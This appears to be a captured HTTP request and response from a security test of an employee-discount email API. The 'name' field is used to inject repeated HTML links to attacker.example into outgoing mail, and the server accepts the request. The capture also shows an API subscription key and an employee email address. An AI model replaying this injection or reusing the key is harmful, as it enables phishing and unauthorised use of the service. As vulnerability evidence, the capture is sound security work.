 Request
Pretty Raw Hex \n
1 POST /simba/api/SendEmail HTTP/1.1
2 Host: pdl-apim-canc-unique.azure-api.net
3 Content-Length: 1232
4 Ocp-Apim-Subscription-Key: 8fa86b2628a04081b5e1d6539341c0e2
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Origin: https://employee-discount.purolab.net
8 Connection: keep-alive
9
10 {
"email":"keshava.iyengar@purolator.com",
"name":
"Click <a href='https://attacker.example/track'>here</a>Click <a href='https://attacke
r.example/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Click
<a href='https://attacker.example/track'>here</a>Click <a href='https://attacker.examp
le/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a href
='https://attacker.example/track'>here</a>Click <a href='https://attacker.example/trac
k'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a href='https
://attacker.example/track'>here</a>Click <a href='https://attacker.example/track'>here
</a>Click <a href='https://attacker.example/track'>here</a>Click <a href='https://atta
cker.example/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Cli
ck <a href='https://attacker.example/track'>here</a>Click <a href='https://attacker.ex
ample/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a h
ref='https://attacker.example/track'>here</a>Click <a href='https://attacker.example/t
rack'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a href='ht
tps://attacker.example/track'>here</a>",
"code":"4F10713C24C25AB0"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Vary: Origin
4 Strict-Transport-Security: "max-age=63072000; includeSubDomains; preload"
5 x-ms-middleware-request-id: 00000000-0000-0000-0000-000000000000
6 Request-Context: appId=cid-v1:7553bed3-72f5-4e94-a29a-dc1e66d02150
7 X-Content-Type-Options: nosniff
8 Access-Control-Allow-Origin: https://employee-discount.purolab.net
9 Access-Control-Expose-Headers:
Transfer-Encoding,Strict-Transport-Security,x-ms-middleware-request-id,Reques
ntent-Type-Options,Date,Vary
10 Date: Fri, 10 Oct 2025 04:13:34 GMT
11 Content-Length: 64
12
13 {
"status":"success",
"message":"Request processed successfully."
}